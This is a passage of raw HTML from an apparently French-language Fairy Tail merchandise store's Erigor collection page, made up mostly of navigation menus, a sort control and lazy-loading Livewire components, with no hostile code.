        <a href="https://fairy-tail.store/fr/collections/fairy-tail-beanies" class="flex justify-between items-center hover:underline grow">Fairy Tail Haricots</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-hats-caps" class="flex justify-between items-center hover:underline grow">Fairy Tail Chapeaux et chapeaux</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-hoodies" class="flex justify-between items-center hover:underline grow">Fairy Tail Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-jackets" class="flex justify-between items-center hover:underline grow">Fairy Tail Vestes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-long-sleeve-shirt" class="flex justify-between items-center hover:underline grow">Fairy Tail Chemise manches longues</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-neck-gaiter" class="flex justify-between items-center hover:underline grow">Fairy Tail Cou Gaitier</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-shoes" class="flex justify-between items-center hover:underline grow">Fairy Tail Chaussures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-sweatshirts" class="flex justify-between items-center hover:underline grow">Fairy Tail Chandails</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-t-shirts" class="flex justify-between items-center hover:underline grow">Fairy Tail T-shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-decoration" class="flex justify-between items-center hover:underline grow">Fairy Tail Décoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-bedding-sets" class="flex justify-between items-center hover:underline grow">Fairy Tail Ensembles de literie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-blanket" class="flex justify-between items-center hover:underline grow">Fairy Tail Couverture</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-pillows" class="flex justify-between items-center hover:underline grow">Fairy Tail Oreillers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-posters" class="flex justify-between items-center hover:underline grow">Fairy Tail Affiches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-puzzles" class="flex justify-between items-center hover:underline grow">Fairy Tail Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-tapestries" class="flex justify-between items-center hover:underline grow">Fairy Tail Tapestries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-wall-arts" class="flex justify-between items-center hover:underline grow">Fairy Tail Arts muraux</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-figures-toys" class="flex justify-between items-center hover:underline grow">Fairy Tail Figures et jouets</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-action-figures" class="flex justify-between items-center hover:underline grow">Fairy Tail Données chiffrées</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-funko-pop" class="flex justify-between items-center hover:underline grow">Fairy Tail Funko Pop</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-workout-gear" class="flex justify-between items-center hover:underline grow">Fairy Tail Équipement d&#039;entraînement</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-leggings" class="flex justify-between items-center hover:underline grow">Fairy Tail Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-tank-tops" class="flex justify-between items-center hover:underline grow">Fairy Tail Hauts-citernes</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/others" class="flex justify-between items-center hover:underline grow">Autres</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/tracking-order" class="flex justify-between items-center hover:underline grow">Suivi de commande</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/customer-help" class="flex justify-between items-center hover:underline grow">Service client</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/wholesale" class="flex justify-between items-center hover:underline grow">Gros</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Erigor Merch</h1>
                <p class="text-sm font-light"></p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://fairy-tail.store/fr">Accueil</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://fairy-tail.store/fr/collections/fairy-tail-charactors">Fairy Tail Charactéristiques</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://fairy-tail.store/fr/collections/erigor-merch">Erigor Merch</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Collections de produits</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-accessories" class="flex justify-between items-center hover:underline grow">Fairy Tail Accessoires</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-backpacks" class="flex justify-between items-center hover:underline grow">Fairy Tail Sacs à dos</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-bags" class="flex justify-between items-center hover:underline grow">Fairy Tail Sacs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-face-masks" class="flex justify-between items-center hover:underline grow">Fairy Tail Masques visage</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-keychains" class="flex justify-between items-center hover:underline grow">Fairy Tail Porte-clés</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-mouse-pads" class="flex justify-between items-center hover:underline grow">Fairy Tail Plaquettes de souris</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-mugs" class="flex justify-between items-center hover:underline grow">Fairy Tail Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-pins" class="flex justify-between items-center hover:underline grow">Fairy Tail Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-cases" class="flex justify-between items-center hover:underline grow">Fairy Tail Affaires</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-iphone-cases" class="flex justify-between items-center hover:underline grow">Fairy Tail Cas iPhone</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-samsung-cases" class="flex justify-between items-center hover:underline grow">Fairy Tail Cas Samsung</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-charactors" class="flex justify-between items-center hover:underline grow">Fairy Tail Charactéristiques</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/erza-scarlet-merch" class="flex justify-between items-center hover:underline grow">Erza Scarlet Marchandises</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/gajeel-redfox-merch" class="flex justify-between items-center hover:underline grow">Gajeel Redfox Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/gray-fullbuster-merch" class="flex justify-between items-center hover:underline grow">Merchant gris complet</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/happy-merch" class="flex justify-between items-center hover:underline grow">Joyeux Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/juvia-lockser-merch" class="flex justify-between items-center hover:underline grow">Juvia Lockser Marchandises</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/lucy-heartfilia-merch" class="flex justify-between items-center hover:underline grow">Lucy Heartfilia Marchandises</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/mystogan-merch" class="flex justify-between items-center hover:underline grow">Mystogan Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/natsu-dragneel-merch" class="flex justify-between items-center hover:underline grow">Natsu Dragneel Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/ultear-milkovich-merch" class="flex justify-between items-center hover:underline grow">Ultear Milkovich Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/wendy-marvell-merch" class="flex justify-between items-center hover:underline grow">Wendy Marvell Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-cloth" class="flex justify-between items-center hover:underline grow">Fairy Tail Vêtements</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-beanies" class="flex justify-between items-center hover:underline grow">Fairy Tail Haricots</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-hats-caps" class="flex justify-between items-center hover:underline grow">Fairy Tail Chapeaux et chapeaux</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-hoodies" class="flex justify-between items-center hover:underline grow">Fairy Tail Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-jackets" class="flex justify-between items-center hover:underline grow">Fairy Tail Vestes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-long-sleeve-shirt" class="flex justify-between items-center hover:underline grow">Fairy Tail Chemise manches longues</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-neck-gaiter" class="flex justify-between items-center hover:underline grow">Fairy Tail Cou Gaitier</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-shoes" class="flex justify-between items-center hover:underline grow">Fairy Tail Chaussures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-sweatshirts" class="flex justify-between items-center hover:underline grow">Fairy Tail Chandails</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-t-shirts" class="flex justify-between items-center hover:underline grow">Fairy Tail T-shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-decoration" class="flex justify-between items-center hover:underline grow">Fairy Tail Décoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-bedding-sets" class="flex justify-between items-center hover:underline grow">Fairy Tail Ensembles de literie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-blanket" class="flex justify-between items-center hover:underline grow">Fairy Tail Couverture</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-pillows" class="flex justify-between items-center hover:underline grow">Fairy Tail Oreillers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-posters" class="flex justify-between items-center hover:underline grow">Fairy Tail Affiches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-puzzles" class="flex justify-between items-center hover:underline grow">Fairy Tail Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-tapestries" class="flex justify-between items-center hover:underline grow">Fairy Tail Tapestries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-wall-arts" class="flex justify-between items-center hover:underline grow">Fairy Tail Arts muraux</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-figures-toys" class="flex justify-between items-center hover:underline grow">Fairy Tail Figures et jouets</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-action-figures" class="flex justify-between items-center hover:underline grow">Fairy Tail Données chiffrées</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-funko-pop" class="flex justify-between items-center hover:underline grow">Fairy Tail Funko Pop</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-workout-gear" class="flex justify-between items-center hover:underline grow">Fairy Tail Équipement d&#039;entraînement</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-leggings" class="flex justify-between items-center hover:underline grow">Fairy Tail Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/fairy-tail-tank-tops" class="flex justify-between items-center hover:underline grow">Fairy Tail Hauts-citernes</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fairy-tail.store/fr/collections/others" class="flex justify-between items-center hover:underline grow">Autres</a>

            </div>

    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Trier par les plus récents
                                        </option>
                                        <option value="price" >
                                            Trier par prix: du plus bas au plus élevé
                                        </option>
                                        <option value="-price" >
                                            Trier par prix: du plus élevé au plus bas
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:79,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;TH3aAfYoMMr62L7jMYQV&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;fr\/collections\/erigor-merch&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;fr&quot;},&quot;checksum&quot;:&quot;bc00b824201e6f09f9be464aebe3e398bbf52d21e2cd3b614a5afb238c76e1c1&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="TH3aAfYoMMr62L7jMYQV">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;gAPpX9WAqfRq1eRE8Qjc&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;fr\/collections\/erigor-merch&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;fr&quot;},&quot;checksum&quot;:&quot;40a19e496c5d4d483b01fc10bcc3383d9cf33461e7bfd8783e20ab77038027c9&quot;}" wire:effects="[]" wire:id="gAPpX9WAqfRq1eRE8Qjc" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Rechercher des produits, min 3 caractères..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
